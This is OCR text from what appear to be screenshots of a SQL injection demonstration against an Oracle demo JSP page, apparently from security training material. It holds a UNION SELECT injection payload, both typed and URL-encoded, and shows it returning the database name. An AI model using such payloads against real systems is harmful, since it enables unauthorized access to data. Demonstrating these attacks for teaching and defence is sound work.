 The JDBCQuery JSP - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites History
Address http://192.168.26.139:7778/demo/sql/jdbc/JDBCQuery.jsp?connStr=jdbc%3Aor Go Links
Enter a search condition:
'1'='2' UNION SELECT sys.datab Ask Oracle
The JDB
File Edi
Back Search Favorites History
Address l/jdbc/JDBCQuery.jsp?cond=%271%27%3D%272%27+UNION+SELECT+sys.database_name%2C+-500+FROM+dual Go Links
Search results for : '1'='2' UNION SELECT sys.database_name, -500 FROM dual
• ORCL92.US.ORACLE.COM earns $ -500.